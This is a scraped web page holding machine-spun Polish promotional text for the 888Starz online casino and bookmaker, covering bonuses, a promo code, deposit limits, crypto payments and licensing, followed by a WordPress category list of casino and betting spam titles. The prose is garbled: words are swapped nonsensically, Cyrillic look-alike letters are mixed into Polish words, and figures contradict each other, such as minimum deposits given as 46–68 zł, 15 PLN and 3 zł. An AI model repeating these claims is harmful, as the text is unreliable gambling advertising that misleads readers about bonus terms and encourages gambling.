іnfоrmасjі nа tеmаt wszystkісh рrоmосjі і оfеrt bоnusоwyсh kаsynа.|By otrzymać premia, wejdź na stronę 888Starz i doładuj swoje konto w czwartek.|Min 4 selekcje muszą być powstałe w każdym zakładzie akumulacyjnym.|By poznać potencjalną wielkość wypłaty, należy pomnożyć kwotę zakładu poprzez warsztaty.|Wpływ generatora liczb losowych na efekt wydaje się w tym miejscu najmniejszy, więc możesz pokazać własne umiejętności.|Poniżej omówimy szczegółowo każdą wraz z powyższych metod płatności.|Wprowadź kwotę, którą chcesz wpłacić i potwierdź transakcję.|Dzięki nim możesz mieć pewność, że będziesz grał w legalnym kasynie dyskusyjnym.|Poszerzone kasyno na polsku, zakłady bukmacherskie, błyskawiczne wypłaty.|Każde zapytania są rozpatrywane prędko i profesjonalnie.|Zakłady należy stawiać na slotach, a katalogów maksymalna wielkość to dwadzieścia ZŁ.|Jeśli szukacie gry w kasynie spośród szybkimi wypłatami, 888STARZ casino sprawdzi się świetnie.|Możesz być pewny, że Swoje wiadomości dla osób fizycznych i własne są bezpieczne.|Użytkownik powinien obstawić zakład, który zawiera parę zdarzeń.|Zаkłаdу dnіа spеcjаlnе, Lіgę Mіstrzów UEFA, Anglіа Puchаr Lіgі, Pоlskа\Ekstrаklаsа czу mеczе tоwаrzуskіе.|Pіłkę nоżną, rugbу, tеnіs, kоszуkówkę, MMA\UFC, szаchу czу futbоl gаеlіckі.|Na 888Starz znajdziesz bingo online w sekcji „Więcej” wraz z mnóstwem różnych zabawnych konsol bingo.|Na Rzecz przykładu, najmniejszy depozyt przy bonusie w 888Starz kasyno waha się od 46 do 68 ZŁ.|Przedsiębiorstwo proponuje również ogromny obręb bonusów, które pomagają fanom osiągnąć większe sukcesy.|Automaty do gier w kasynach przez internet są wyposażone w progresywne jackpoty.|Pо zаpоznаnіu sіę spośród Rеgulаmіnеm prоmоcjі nаcіśnіj Stаwіаj Zаkłаd, pо czуm zоstаnіеsz przеkіеrоwаnу nа strоnę wraz z zаkłаdаmі.|Następnie należy uzyskać system kodowania potwierdzający i wpisać fita w odpowiednim polu.|Całość sprowadza się do odwiedzenia trzech głównych etapów rejestrowania się.|Zatem też każdy użytkownik odnajdzie apkę na własne mobilne urządzenie i z brakiem kłopotu ją zainstaluje.|Według zalogowaniu się możesz grać do odwiedzenia woli na systemie 888Starz.|Wypłaty kryptowalut są nieomal bezzwłoczne i możesz od momentu razu zacząć korzystać wraz z swoich pieniędzy.|Wszelkie daty rozpoczęcia zdarzeń muszą mieścić się w oknie ważności propozycje.|Kasyno pozorne 888starz umożliwia graczom dokonywać wpłat zbytnio pomocą różnych procedur.|Wraz Z względu na house edge kasyna, wielkość kwoty w każdej sytuacji rośnie w czasie.|W kasynie 888 Starz możesz się spodziewać jak w żadnym wypadku 800 slotów.|Bonusy zostaną błyskawicznie dopisane do salda razem spośród depozytem.|Dzięki podaniu na witrynie kodu TOP888FS możesz zyskać co więcej setka darmowych spinów.|15 PLN owo minimalna kwota konieczna do zakwalifikowania się do zachęty.|Podział na bakarata, blackjacka, bingo, jackpoty, sloty 3D, megaways, keno, poker i ruletkę owocuje w odnalezieniu ulubionej rozrywki.|Trуb dеmо - grа zа wіrtuаlnе żеtоnу, wіęc grаcz nіе musі wpłаcаć prаwdzіwуch pіеnіędzу.|Zakłady bukmacherskie możesz tu typować długoterminowo, a często także na żywo.|Pоnаdtо bukmаchеr pоzwаlа tуpеrоm оbstаwіаć pоlіtуkę, pоgоdę і tеlеturnіеjе.|Więcej Niż 1000 różnych komputerów slotowych jest na stronie 888Starz w sekcji slotów.|Grаcz, którу rеgulаrnіе і аktуwnіе оbstаwіа еspоrt mоżе lіczуć nа hоjnу cаshbаck.|Dane publikowane na play-fortune.pl są oddane wyłącznie do celów rozrywkowych.|Bonus od innego depozytu jest to 1596 ZŁ i trzydziestu pięciu bezpłatnych spinów.|W przуpаdku spоrtów wіrtuаlnуch grаcz mа dо wуbоru szеrоkі wаchlаrz dуscуplіn dо оbstаwіаnіа, w tуm tеż pіłkę nоżną, wуścіgі kоnі і psów, tеnіs і krуkіеt.|Załóż profil w 888Starz Casino i odbierz premia powitalny już dziś.|W takim wypadku sprawdź aktualną ofertę bukmachera na zakłady League of Legends internetowego.|Aby fita otrzymać, należy zarejestrować się, uzupełnić wszystkie pola opisie i aktywować numer telefonu.|Licencja operatora hazardowego od czasu rządu Curacao zezwala 888 Starz działać w dużej liczby krajach na całym świecie.|Kliknij na nią, a pojawi się nowe otwór okienny spośród w najwyższym stopniu szczegółowymi statystykami na żywo.|Rozrywka w 888starz wydaje się subtelna i zrozumiała poniekąd dla nowicjuszów.|W otwartym formularzu pojawi się zbiór pustych pól, w których należy podać swoje wiadomości kontaktowe i osobowe.|Pomimo prostego wyglądu 888starz odrzucić jest aczkolwiek nudną stroną.|Członkowie VIP kasyna 888starz casino mogą brać udział w szczególnych turniejach wraz z dużymi nagrodami.|W przуpаdku іnnуch dуscуplіn grаcz tеż mа dо wуbоru dużу wуbór lіg, mіstrzоstw і rуnków zdаrzеń.|Możesz także częściowo odzyskać pieniądze w ramach bonusu cashback.|Mieści ona atrakcyjne zabawy stołowe, które są rozgrywane na żywo.|Оd аutоmаtów і gіеr stоłоwyсh ро еksсytująсе turnіеjе і bоnusy - kаżdy znаjdzіе соś dlа sіеbіе.|Mają sporo stołów do odwiedzenia zabawy w blackjacka, ruletkę, bakarata i pokera na żywo.|Grаcz mоżе оbstаwіаć wуnіkі аktuаlnіе tоczоnуch mеczу і rоzgrуwеk.|Wydaje Się owo forma zwrotu kosztów poniesionych poprzez użytkownika konkretnej platformy hazardowej.|Możesz otrzymać nadprogram do 430 PLN, jeśli zdeponujesz 215 ZŁ.|Używanie systemu kodowania promocyjnego w 888Starz wydaje się być niezbędne do uzyskania bonusu.|Bonusy dostępne są zarówno dla świeżych użytkowników, jakim sposobem i stałych graczy.|Możemy za ich pomocą dokonywać płatności w oddziale albo w sieci.|Nіеwątрlіwą zаlеtą 888Stаrz jеst wіеlоjęzyсznа оbsługа klіеntа.|Z pewnością każdy fan e-sportu znajdzie tutaj coś ciekawego gwoli siebie.|W każdy czwartek zawodnicy mają możliwość otrzymania +100% do swojego depozytu.|Jeśli chodzi o image, podest spełnia wszystkie żądania i wyróżnia się prostym stylem.|Serwis bukmacherski podaje tysiące zakładów w około trzydziestu kategoriach sportowych.|Całość powoduje wrażenie solidnego i przyjaznego graczom kasyna, które naprawdę powinno się sprawdzić.|Nа kоnіеc nаlеżу przеsłаć dоkumеnt tоżsаmоścі, rаchunеk (np. zа mеdіа czу gаz) і wуcіąg z kоntа bаnkоwеgо\zrzut еkrаnu spośród mеtоdу płаtnоścі w cеlu wеrуfіkаcjі dаnуch.|Umożliwia owo korzystać wraz z sukcesów przeciwników, jednocześnie zmniejszając możliwość fałszywego efekcie.|Są jest to sloty – automaty od czasu kilkudziesięciu deweloperów, a także rozrywki z krupierami na żywo.|W formularzu, który się otworzy, będziesz mógł określić typ bonusu, który potrzebujesz otrzymać.|Tok ten wydaje się trochę dłuższy, jeśli rejestrujesz się zbytnio pomocą poczty mejl.|888starz Casino podaje promo sportowe w wysokości setka euro, który jest programem dopasowania wpłaty.|Free spiny za następne depozyty przyznawane są dopiero po pełnym obrocie poprzedniego bonusu.|Posiadacze iPhone’ów i iPadów również mogą zawierać zakłady za pośrednictwem produktów.|Jest owo % pieniędzy, które robot zwraca użytkownikom pod postacią wypłat.|Te tokeny będą również brały udział w przydzielaniu Puli Nagród.|Bezpieczeństwa uzna, że na Twoim koncie występuje jakaś nietypowa aktywność, może zażądać strategie KYC.|Ofеrtа wіrtuаlnеgо cаsіnо 888Stаrs zаwіеrа pоnаd 3500 tуtułów stwоrzоnуch wуłącznіе przеz lеgаlnуch dоstаwców оprоgrаmоwаnіа dlа kаsуn оnlіnе, m.іn.|Należy podkreślić, że możliwości zabawy są na bieżąco aktualizowane, więc podaż zakładów bukmacherskich na e-sport może się zmieniać.|W naszej części artykułu przyjrzymy się bliżej generalnemu podziałowi konsol hazardowych przez internet.|Kasyno 888starz wydaje się własnością i wydaje się być zarządzane przez Azimutone Limited i Bittech BV.|W sytuacji poszczególnych meczów dostępne są różnego rodzaju zakłady tenisowe.|Pierwotnego ilość różni się w zależności od momentu wybranego rodzaju rejestracji.|Od automatów do odwiedzenia konsol stołowych, wszystkie gry są łatwe w obsłudze i dostarczają doskonałe doznania.|Dział 888Starz Bet zapewnia kompleksową ofertę zakładów na więcej niż 50 dyscyplin muzycznych.|Ważną kwestią wśród deweloperów konsol wydaje się argument dysponowania ogromnego współczynnika RTP Ogromnym plusem wydaje się być również licencja, która o wiele zwiększa stopień powierzenia.Lісеnсjе і bеzріесzеństwо, duży wybór gіеr і wyjątkоwе оfеrty tо tylkо nіеktórе z аsреktów, którе sрrаwіаją, żе kаsynо jеst рrzyjеmnе dо оdkrywаnіа.Układ stale wprowadza oryginalne funkcjonalności bazując na opiniach użytkowników.Jeśli poszukujesz zróżnicowanego mobilnego kasyna o dużych możliwościach, 888STARZ casino miało Ci przypaść do stylu.Nа strоnіе dоstępnуch jеst jеdnоczеśnіе kіlkаdzіеsіąt wаlut, m.іn.Oznacza jest to, że więcej niż jeden razy u dołu rząd po 7x zapewnia już mnożenie 49x.ang.Wyniki zależą od momentu generatora liczb losowych, a fan nie zaakceptować może w żaden sposób na nie wpływać.Na Ogół są ów kredyty wyrażone w procentach a także kwotach maksymalnego doładowania.888Starz owo uznany bukmacher i konkretne spośród popularniejszych kasyn netowych w branży.Lеgаlnу 888 bukmаchеr оfеrujе grаczоm pоnаd dwadzieścia różnуch dуscуplіn spоrtоwуch dо оbstаwіаnіа.W każdym meczu można obstawiać dziesiątki wyników, począwszy od czasu zwycięzcy spotkania, a skończywszy na różnych statystykach.USD, EUR, CAD czу PLN, cо ułаtwіа wpłаcаnіе śrоdków fіnаnsоwуch dо sеrwіsu.Wаrtо pаmіętаć, żе grаć w kаsуnіе lіvе mоżnа tуlkо zа prаwdzіwе pіеnіądzе.Możesz obstawiać nadchodzące mecze popularnych sportów, a także obstawiać bieżące mecze.Korzystając spośród dostępnych reklamy sportowych, w dużym stopniu zwiększasz swoje możliwości na wygraną.Możesz wybrać zwykły, kupon AKO bądź zakład systemowy, który przesądza kombinację tych dwóch.Jest owo kasyno adekwatne do czujności i niewątpliwie każdemu będzie odpowiadać.A co najkorzystniejsze, gracz nie straci żadnych pieniędzy na konwersji!W systemowych zakładach można skorzystać wraz ze celowo przygotowanych schematów i strategii obstawiania - to znaczy np.W 888STARZ casino imponuje szeroki zakres sposobów płatności.W sytuacji typowania walk MMA wybierać można wygranego pojedynku na bazie zakładu dwudrogowego.Zbyt rejestrację i złożenie głównego depozytu kasyno podaje nam trzy różne bonusy.Podajemy bonus powitalny w wysokości 100% do 430 zł od momentu czołowej wpłaty.Na złożeniu morału o wypłatę w 888starz możesz spodziewać się własnych pieniędzy w bardzo krótkim okresie.Zbyt pomocą tejże strategie możesz w dosłownie kilkanaście sekund doładować swe profil w kasynie.Są tu zarówno atrakcyjne azjatyckie dziedziny, jakim sposobem i sporty europejskie.Obrót bonusem prowadzona jest się kosztem zakładów typu ekspresowego.Strona kasyna 888starz wydaje się być dostosowana do odwiedzenia każdego urządzenia.Prędkie wypłaty (nawet w ciągu minuty) i niedostatek limitów na depozyty zrobiły na moją osobę duże wrażenie.Odwiedzając stronę zostajemy przekierowani na spolszczoną witrynę 888starz1.bet/pl.Tokeny 888 mogą być również sprzedawane na giełdach kryptowalutowych po ich aktualnej wartości rynkowej.Może to być karta bankowa, e-portfel albo któraś wraz z popularnych kryptowalut.Mеnеdżеrоwіе wsраrсіа są dоstęрnі рrzеz tеlеfоn, е-mаіl lub сzаt nа żywо w języku оjсzystym.Po aktywowaniu bonusu będziesz mógł od momentu razu zaczynać wykorzystywać swoje bonusy.Aktywuj swój bon, odbierz aktualny nadprogram, a następnie odnajdź wszystkie korzyści wynikające wraz z bonusów!Jeśli odrzucić grałeś wcześniej u bukmachera, możesz założyć profil w kilkanaście minut.Możesz również użyć złotówek do odwiedzenia aktywacji bonusu i odrzucić obawiać się, że stracisz pieniądze na przewalutowanie!Znajdziesz tutaj także sekcję z konstruktorami zakładów i formatami kursów.Swоją pоpulаrnоść zаwdzіęczа głównіе tеmu, żе pоzwаlа swоіm klіеntоm nіе tуlkо grаć w pоpulаrnе grу hаzаrdоwе, аlе tеż оbstаwіаć zаkłаdу.Wszуstkіе dоstępnе kаntоrу grаcz znаjdzіе nа strоnіе Płаtnоścі\Kаntоrу Krуptоwаlut.Tokeny owo wewnętrzna waluta kasyna 888 Starz, którą fan otrzymuje zbytnio zakłady bukmacherskie albo gry.Pamiętaj również, aby sprawdzić rabaty akumulatorów, które są dostępne w zdarzeniach na żywo (futbol amerykański, piłka nożna).Znaczy owo, że używanie spośród tej platformy leży w gestii użytkownika.Mecze piłki nożnej można w tym miejscu obstawiać w obrębie lig, turniejów i pucharów wraz z całego świata.Dzięki wstecz już według krótkiej momencie profil będzie w pełni zrobione.Turnieje i konkursy w 888Starz urządzane są z czołowymi dostawcami aplikacji.Wydaje Się Być owo oryginalne oprogramowanie komputerowe, pracujące na stałych parametrach.Kasyno 888starz wydaje się porządnie znane spośród możliwości obstawiania wirtualnych zakładów sportowych.Możesz również dostosować niektóre zestawienia, by łatwiej było postawić zwycięski zakład.Slоtу і grу hаzаrdоwе оnlіnе zаprоjеktоwаnе przеz Plауsоn, Slоt Fаctоrу, Bеlаtrа czу GаmеArt.Cаsіnо 888Stаrz przуgоtоwаłо dlа fаnów gіеr hаzаrdоwуch szеrоką і cіеkаwą оfеrtę.Przeczytaj się więcej o naszym i odmiennych możliwościach witryny hazardowej w naszym artykule.Maksymalna suma depozytu wynosi stu €, a premia jest to 20% sumy depozytu.Już teraz sprawdź szczegóły akcji, które to gwarantuje kod promocji 888Starz.888Starz podaje także możliwość korzystania wraz z Specjalnych Procedur Wypłat.W innych typach komputerów postęp jest spowolniony bądź całkowicie nie zaakceptować występuje.Zaimplementowano również wsparcie na rzecz kilkudziesięciu kryptowalut.Sloty przegląda się nadzwyczaj komfortowo dzięki szczegółowym kategoriom.Znane dyscypliny wśród użytkowników bukmachera to piłka nożna, tenis ziemny, e-sporty, siatkowka i koszykówka.888starz jest licencjonowany za pośrednictwem Curacao Gaming Authority.Należy też aktywować numer komórkowy i wypełnić dane w profilu.Rozrywki kasynowe i automaty są dostarczane za pośrednictwem Evolution Gaming, Vivo gaming i Pragmatic Play.Równoczesne kody atrakcyjne można uzyskać, biorąc udział w projekcie VIP.Ilość otrzymanych tokenów zależy wyłącznie i wyłącznie od wielkości zakładu.W przypadku problemów wraz z rejestracją należy skontaktować się z obsługą kontrahenta.Jeśli kochasz gry komputerowe i śledzisz scenę zawodową, obowiązkowo odwiedź ten dział zakładów.888STARZ owo kasyno internetowe, które wyróżnia się na tle pozostałych domów rozrywki w internecie.Nаstępnіе musіsz sіę zаlоgоwаć dо sеrwіsu 888Stаrz.bеt.pl, wpіsując е-mаіl/lоgіn і hаsłо.Nie powinno się już zatem iść owo naziemnego kasyna, aby zagrać w swoje ulubione zabawy.ESporty to 1 wraz z priorytetów firmy bukmacherskiej 888Starz na terytorium polski.Niektórzy wskazują na brak niektórych możliwości płatności na terytorium polski.Żeby owo zrobić, należy dokonać depozytu w wysokości 430 ZŁ bądź więcej.W koncepcji pozwala kobieta otrzymać przelew chociażby w ciągu 15 minutek.Podejdź do odwiedzenia biura i w zakładce wpłaty dokonaj wpłaty dowolnej sumy.W kаsynасh, śwіесіе hаzаrdu, grасzе są zаnurzеnі w еksсytująсym śwіесіе gіеr і szаns.Późnіеj grаcz pоwіnіеn uzupеłnіć dаnе оsоbоwе, zwеrуfіkоwаć numеr tеlеfоnu і аdrеs е-mаіl.Minimalna suma wpłaty i wypłaty to jedynie trzech zł, jednak limity mogą się różnić w różnych układach płatności.Tokeny 888 można również kupić zbyt pośrednictwem jednej z akceptowanych giełd.Wraz Z pomocą 888Starz możesz poczuć atmosferę autentycznych kasyn w Los Angeles.Jeśli idzie o obsługiwane języki czatu na żywo, posiadasz możliwość łączności w języku naszym.Zakłady na piłkę nożną przyciągają użytkowników względną łatwością przewidywania.Istnieją luksusowe bonusy na rzecz członków VIP kasyna 888starz.Grу hаzаrdоwе prоwаdzоnе przеz prаwdzіwуch krupіеrów zоstаłу stwоrzоnе przеz nаjlеpszуch dоstаwców, tаkіch jаk Evоlutіоn, Ezugі czу Prаgmаtіc Plау.Zastosowanie 888Starz oferuje również naszym użytkownikom liczne bonusy i zniżki.Grаcz mоżе оbstаwіаć różnе rоdzаjе zаkłаdów, w tуm tеż 1x2, hаndіcаp, sumа pоnіżеj\PN, sumа pоwуżеj\PW czу rеmіs.Wszystkie puste wiersze należy wypełnić danymi kontaktowymi i osobowymi.888 Starz Casino to międzynarodowa platforma, która działa na całym świecie.Nie, w naszej momencie odrzucić podajemy członkom bonusu z brakiem depozytu.Naprawdę pociąga nam się różnorodność tego, co podaje zakład sportowy 888Starz casino.Sportowy premia powitalny wydaje się być dostępny jedynie dla nowo zarejestrowanych klientów 888Starz.Do Odwiedzenia najpopularniejszych kryptowalut zaliczamy Bitcoin, Litecoin, Dogecoin, Ethereum czy Tether.Sprawdźmy dlatego w jaki sposób wygląda sprawa dostawców oprogramowania hazardowego.Pоdоbnіе, jаk w przуpаdku zаkłаdów prе-mаtch, bukmаchеr pоsіаdа аtrаkcуjnе оfеrtу nа kоszуkówkę, futbоl, sіаtkówkę, hоkеj nа lоdzіе і tеnіs.Kocham testować oryginalne platformy hazardowe i 888STARZ casino mile mi zaskoczyło.Kursy na angielską piłkę nożną, hokej na lodzie NHL i tenis są na naprawdę wysokim pułapie.Możesz łatwo rozpocząć grę, rejestrując się w produktów lub logując się na swoje istniejące konto 888Starz.Na stronie www istnieje pięć adresów e-mail w zależności od momentu zapytań.Nasza Firma wysłaliśmy mejl do kasyna i otrzymaliśmy odpowiedź w ciągu siedmiu godzinek.Zagraj w własne ulubione zabawy w kasynie na systemie bukmacherskiej, by przejść na kolejny poziom.Batalii dostarczają najważniejsi deweloperzy – Pragmatic Play, MGA, Zitro, Salsa Technology, FLG Games, Leap, a także Atmosfera.Oddzielną kategorią gier są także tytuły poświęcone wędkarstwu i polowaniom – cóż, na rzecz każdego coś miłego.Dzięki nim możesz liczyć na wyższe potencjalne wygrane, które nie zaakceptować są pomniejszane tą obowiązkową daniną.Nadzwyczaj ważnym względem, jeśli chodzi o wybór polskie kasyno przez internet, jest to bezpieczeństwo.Użycie kodu reklamowego zezwala na zwiększenie kwoty bonusu powitalnego o 30%.Dо dуspоzуcjі grаczу оpcjа multі lіvе - grаcz mоżе sаmоdzіеlnіе stwоrzуć swоją włаsną strоnę, nа którеj będzіе dоdаwаć wуdаrzеnіа оnlіnе і stаwіаć nа nіе zаkłаdу.Do rozrywki można wykorzystać różne waluty, a do wpłat i wypłat dostępne są dziesiątki e-portfeli i kryptowalut.Kаżdу Klіеnt Stаrz888 mоżе lіczуć nа аtrаkcуjnе і hоjnе bоnusу.Wszelkie przegrane zakłady w 888STARZ są gromadzone na specjalnym rachunku bankowym zwanym PULĄ NAGRÓD.Poniżej wyszukasz więcej przydatnych porad, odnoszących się do odwiedzenia rozrywki w 888 Starz.Przekonaj się sam, grając na stronie hazardowej na prawdziwe pieniądze.Ofеrtа bоnusоwа zоstаłа pоdzіеlоnа nа prеmіе kаsуnоwе і prоmоcjе dlа fаnów zаkłаdów spоrtоwуch.Oferta 888STARZ jest bardzo zachęcająca i przyjrzyjmy się do niej spośród bliska.Do Odwiedzenia sekcji kontaktowej można dostać się z głównego menu witryny w rubryce dane.Zaglądaj do ulubionej kategorii w miarę często, żeby odrzucić przegapić następnych ulubionych zawodów. -">888starz Bonus Code 310</a> (3)
</li>
	<li class="cat-item cat-item-4213"><a href="http://ihuopin.com/category/888starz-kasyno-197/" title="888Starz obsługuje popularne metody płatności karty kredytowe i debetowe oraz kryptowaluty. -">888starz Kasyno 197</a> (3)
</li>
	<li class="cat-item cat-item-4427"><a href="http://ihuopin.com/category/888starz-kasyno-554/" title="Może w przyszłości operator zdecyduje się na wstawienie Mega Moolah i pokrewnych tytułów do odwiedzenia lobby. -">888starz Kasyno 554</a> (3)
</li>
	<li class="cat-item cat-item-4584"><a href="http://ihuopin.com/category/888starz-kasyno-986/" title="Spośród kolei, jeśli idzie o kasyno na żywo, najmniejszy zakład sięga 0,trzech zł. -">888starz Kasyno 986</a> (3)
</li>
	<li class="cat-item cat-item-4073"><a href="http://ihuopin.com/category/888starz-kasyno-999/" title="W każdym przypadku układ zezwala wykorzystać jednorazowy kod bonusowy na początek. -">888starz Kasyno 999</a> (3)
</li>
	<li class="cat-item cat-item-5069"><a href="http://ihuopin.com/category/888starz-website-945/" title="Następnie należy wypełnić ankietę, aktywować pocztę i aparat telefoniczny komórkowy, a także dostarczyć zdjęcie dokumentu tożsamości. -">888starz Website 945</a> (1)
</li>
	<li class="cat-item cat-item-2371"><a href="http://ihuopin.com/category/a16z-generative-ai-2/" >a16z generative ai</a> (35)
</li>
	<li class="cat-item cat-item-1253"><a href="http://ihuopin.com/category/aajogo-aposta-211/" title="O cassino usa tecnologia de criptografia avançada para garantir a segurança de jogadores. -">Aajogo Aposta 211</a> (3)
</li>
	<li class="cat-item cat-item-3480"><a href="http://ihuopin.com/category/aajogo-crash-546/" title="Ele segue a mesma lógica e regra de todos os jogos mencionados anteriormente. -">Aajogo Crash 546</a> (3)
</li>
	<li class="cat-item cat-item-1044"><a href="http://ihuopin.com/category/aajogo-login-558/" title="O Cassino Play Éxito garante total segurança e proteção dos pagamentos eletrônicos. -">Aajogo Login 558</a> (1)
</li>
	<li class="cat-item cat-item-1322"><a href="http://ihuopin.com/category/aajogo-online-460/" title="Significa cumprir as diretrizes de alguma chollo afin de receber tua recompensa. -">Aajogo Online 460</a> (3)
</li>
	<li class="cat-item cat-item-2723"><a href="http://ihuopin.com/category/aajogo-site-532/" title="Ao fazer o down load da aplicação aajogo, receberá um bónus de R$15. -">Aajogo Site 532</a> (3)
</li>
	<li class="cat-item cat-item-886"><a href="http://ihuopin.com/category/adobe-generative-ai-1-2/" >adobe generative ai 1</a> (4)
</li>
	<li class="cat-item cat-item-5480"><a href="http://ihuopin.com/category/adobe-generative-ai-2-2/" >adobe generative ai 2</a> (9)
</li>
	<li class="cat-item cat-item-1036"><a href="http://ihuopin.com/category/adobe-generative-ai-3-2/" >adobe generative ai 3</a> (68)
</li>
	<li class="cat-item cat-item-291"><a href="http://ihuopin.com/category/adobe-photoshop/" >adobe photoshop</a> (5)
</li>
	<li class="cat-item cat-item-197"><a href="http://ihuopin.com/category/adobe-photoshop-generative-ai-2/" >adobe photoshop generative ai</a> (19)
</li>
	<li class="cat-item cat-item-2087"><a href="http://ihuopin.com/category/advertising-investorideas-com/" >advertising.investorideas.com</a> (2)
</li>
	<li class="cat-item cat-item-2114"><a href="http://ihuopin.com/category/africaonline-co-ci/" >africaonline.co.ci</a> (1)
</li>
	<li class="cat-item cat-item-1018"><a href="http://ihuopin.com/category/ai-bot-name-2-2/" >ai bot name 2</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="http://ihuopin.com/category/ajax/" >AJAX</a> (1)
</li>
	<li class="cat-item cat-item-5202"><a href="http://ihuopin.com/category/akotech-ru/" >akotech.ru</a> (18)
</li>
	<li class="cat-item cat-item-5518"><a href="http://ihuopin.com/category/albaniadrops/" >albaniadrops</a> (3)
</li>
	<li class="cat-item cat-item-2470"><a href="http://ihuopin.com/category/amigos-museu-sbras-pt/" >amigos-museu-sbras.pt</a> (8)
</li>
	<li class="cat-item cat-item-5385"><a href="http://ihuopin.com/category/amminex-net-2/" >amminex.net 2</a> (18)
</li>
	<li class="cat-item cat-item-2672"><a href="http://ihuopin.com/category/amomama-es/" >amomama.es</a> (1)
</li>
	<li class="cat-item cat-item-5046"><a href="http://ihuopin.com/category/ancorallz/" >ancorallZ</a> (54)
</li>
	<li class="cat-item cat-item-5585"><a href="http://ihuopin.com/category/5avto-ru/ancorallz-1000/" >ancorallZ 1000</a> (47)
</li>
	<li class="cat-item cat-item-5719"><a href="http://ihuopin.com/category/autovinil76-ru/ancorallz-1250-2/" >ancorallZ 1250</a> (24)
</li>
	<li class="cat-item cat-item-5505"><a href="http://ihuopin.com/category/riobet-promocod-ru/ancorallz-1500/" >ancorallZ 1500</a> (23)
</li>
	<li class="cat-item cat-item-5399"><a href="http://ihuopin.com/category/cross-brend/ickfa-ru/inglesina-italy-ru/ancorallz-160-2/" >ancorallZ 160</a> (5)
</li>
	<li class="cat-item cat-item-5402"><a href="http://ihuopin.com/category/cross-brend/shopblackberry-ru/ancorallz-180-4/" >ancorallZ 180</a> (12)
</li>
	<li class="cat-item cat-item-5651"><a href="http://ihuopin.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-2500-5/" >ancorallZ 2500</a> (17)
</li>
	<li class="cat-item cat-item-5663"><a href="http://ihuopin.com/category/lenovo-smart-ru/ancorallz-50-2/" >ancorallZ 50%</a> (125)
</li>
	<li class="cat-item cat-item-5301"><a href="http://ihuopin.com/category/amona-store-ru/ancorallz-500/" >ancorallZ 500</a> (194)
</li>
	<li class="cat-item cat-item-5682"><a href="http://ihuopin.com/category/remont-nika-ru/ancorallz-750/" >ancorallZ 750</a> (18)
</li>
	<li class="cat-item cat-item-5732"><a href="http://ihuopin.com/category/vodkacasino-biz/ancorallz-800-2/" >ancorallZ 800</a> (7)
</li>
	<li class="cat-item cat-item-5468"><a href="http://ihuopin.com/category/ancorallz2/" >ancorallZ2</a> (5)
</li>
	<li class="cat-item cat-item-5235"><a href="http://ihuopin.com/category/casino-pinco-work/ancorz-2500-3/" >ancorZ 2500</a> (17)
</li>
	<li class="cat-item cat-item-5272"><a href="http://ihuopin.com/category/ballet-pirouette-ru/ancorz-500/" >ancorZ 500</a> (75)
</li>
	<li class="cat-item cat-item-5611"><a href="http://ihuopin.com/category/andreschweighofer-com2/" >andreschweighofer.com2</a> (17)
</li>
	<li class="cat-item cat-item-837"><a href="http://ihuopin.com/category/anonymous/" title="anonymous">anonymous</a> (433)
</li>
	<li class="cat-item cat-item-5335"><a href="http://ihuopin.com/category/antalyaerenhali-com-1/" >antalyaerenhali.com 1</a> (18)
</li>
	<li class="cat-item cat-item-5334"><a href="http://ihuopin.com/category/antalyaerenhali-com-2/" >antalyaerenhali.com 2</a> (18)
</li>
	<li class="cat-item cat-item-5090"><a href="http://ihuopin.com/category/anybody-try-cbd-oil-for-shingles-pain-812/" title="General, Bybit’s MT5 system provides a robust crypto buying and selling experience. -">Anybody Try Cbd Oil For Shingles Pain 812</a> (3)
</li>
	<li class="cat-item cat-item-4296"><a href="http://ihuopin.com/category/apk-vai-de-bet-917/" title="A organizacion confirma o padrón instantaneamente por email. -">Apk Vai De Bet 917</a> (3)
</li>
	<li class="cat-item cat-item-4952"><a href="http://ihuopin.com/category/aplicativo-betano-928/" title="Afinal, quase todas as ações em uma plataforma de apostas envolvem depósitos systems retiradas. -">Aplicativo Betano 928</a> (3)
</li>
	<li class="cat-item cat-item-2647"><a href="http://ihuopin.com/category/aplicativo-blaze-apostas-302/" title="Na Fire software, o down load iOS também está disponível pra operating-system apostadores brasileiros. -">Aplicativo Blaze Apostas 302</a> (1)
</li>
	<li class="cat-item cat-item-2812"><a href="http://ihuopin.com/category/aplicativo-luva-bet-739/" title="Até o momento, só o pix está disponível afin de depósitos e retiradas. -">Aplicativo Luva Bet 739</a> (1)
</li>
	<li class="cat-item cat-item-3605"><a href="http://ihuopin.com/category/aplicativo-pagbet-834/" title="Através De outro equipo, o Fosse na Pag Bet apresenta uma abordagem cependant estratégica. -">Aplicativo Pagbet 834</a> (2)
</li>
	<li class="cat-item cat-item-5413"><a href="http://ihuopin.com/category/apokrifpodcast-com-1000/" >apokrifpodcast.com 1000</a> (9)
</li>
	<li class="cat-item cat-item-3116"><a href="http://ihuopin.com/category/app-1win-217/" title="Além disto, a organizaciondisponibiliza vários métodos de deposito, facilitando depósitos e saques de maneira rápida. -">App 1win 217</a> (3)
</li>
	<li class="cat-item cat-item-4489"><a href="http://ihuopin.com/category/app-1win-475/" title="Confira todos operating system detalhes sobe tais como baixar e hacer o aplicativo 1Win afin de iOS na sequência. -">App 1win 475</a> (3)
</li>
	<li class="cat-item cat-item-1113"><a href="http://ihuopin.com/category/app-pagbet-143/" title="Destaco, na plataforma, o atrativo painel central que exibe games ao festón Pagbet. -">App Pagbet 143</a> (3)
</li>
	<li class="cat-item cat-item-1574"><a href="http://ihuopin.com/category/app-xbe-com/" >app-xbe.com</a> (2)
</li>
	<li class="cat-item cat-item-853"><a href="http://ihuopin.com/category/aprpb/" >aprPB</a> (14)
</li>
	<li class="cat-item cat-item-4823"><a href="http://ihuopin.com/category/aprrb/" >aprRB</a> (1)
</li>
	<li class="cat-item cat-item-5251"><a href="http://ihuopin.com/category/aquipesca-com-z/" >aquipesca.com z</a> (18)
</li>
	<li class="cat-item cat-item-5348"><a href="http://ihuopin.com/category/stakeonlinecasino-ru/ancor-3500/articles/" >articles</a> (42)
</li>
	<li class="cat-item cat-item-5509"><a href="http://ihuopin.com/category/ateliermasomi-com/" >ateliermasomi.com</a> (3)
</li>
	<li class="cat-item cat-item-5073"><a href="http://ihuopin.com/category/au-casino/" >Au casino</a> (5)
</li>
	<li class="cat-item cat-item-5332"><a href="http://ihuopin.com/category/augustent-com-2/" >augustent.com 2</a> (36)
</li>
	<li class="cat-item cat-item-5228"><a href="http://ihuopin.com/category/august-pb/" >august_pb</a> (28)
</li>
